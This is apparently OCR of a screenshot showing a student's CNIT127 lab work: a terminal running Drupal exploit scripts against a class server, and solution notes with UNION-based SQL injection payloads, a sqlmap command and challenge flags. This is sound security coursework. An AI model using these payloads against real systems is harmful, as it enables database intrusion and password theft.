 Menu Google Chrome 15 Eyl 18:50 1 100 %
noyan@haragyrgen:~/Workspace/writeups/CNIT127/projects/I_Command_Injection
noyan@haragyrgen:~/Workspace/writeups/CNIT127/proj... noyan@haragyrgen:~/Workspace/writeups/CNIT127/proj...
[noyan@haragyrgen ED101]$ ls
ed101.1.png ed101.2.png
[noyan@haragyrgen ED101]$ cd ..
[noyan@haragyrgen I_Command_Injection]$ ls
ED101 ED102 ED103 ED200 solutions.md
[noyan@haragyrgen I_Command_Injection]$ cd ED102/
[noyan@haragyrgen ED102]$ ls
c180amg.jpg exploit_drupal exploit_imagemagick screenshot
[noyan@haragyrgen ED102]$ cd ..
[noyan@haragyrgen I_Command_Injection]$ ls
ED101 ED102 ED103 ED200 solutions.md
[noyan@haragyrgen I_Command_Injection]$ vim solutions.md
[noyan@haragyrgen I_Command_Injection]$ ls
ED101 ED102 ED103 ED200 solutions.md
[noyan@haragyrgen I_Command_Injection]$ cd ED102/
[noyan@haragyrgen ED102]$ ls
c180amg.jpg exploit_drupal exploit_imagemagick screenshot
[noyan@haragyrgen ED102]$ cd exploit_drupal/
[noyan@haragyrgen exploit_drupal]$ ls
exploit_drupal.py exploit_ed102.7.py exploit_ed102.8.py
[noyan@haragyrgen exploit_drupal]$ python exploit_ed102.7.py
Check: https://drupal.samsclass.info/0xBB.txt
[noyan@haragyrgen exploit_drupal]$ python exploit_ed102.8.py
Check: https://drupal.samsclass.info/0xBB.txt
[noyan@haragyrgen exploit_drupal]$
+ solutions.md
<h3>103.2.2</h3>
#finding the table names:
SELECT name from employees WHERE name = '' union select group_concat(table_name) from
information_schema.tables where table_schema=database()#'
#output: employees,passwords
#finding the column names:
' union select group_concat(column_name) from information_schema.columns where
table_schema=database() and table_name='passwords
#output: id,pw
#finding the password of steve
' union select pw from passwords as p join employees as e on e.id=p.id where e.name like '%steve%
# FLAG: alpine
<h3>103.2.3</h3>
#Command: sqlmap -u http://ad.samsclass.info/sqli/chal2.php?u=x --current-user
#User (flag): 'bill2'@'localhost'
<h3>103.2.4</h3>
<+] CWD: /home/noyan/Workspace/writeups/CNIT127/projects/I_Command_Injection Line: 107 Column: 15
-- INSERT --
Challe https: view-s https: ED 10 Comp Proj E
games.samsclass.info/sqli/chal2.php Re Z H
Challenge 2
Executing This Query
SELECT name from employees WHERE name = '' union select pw from passwords as p join
employees as e on e.id=p.id where e.name like '%steve%'
Result
alpine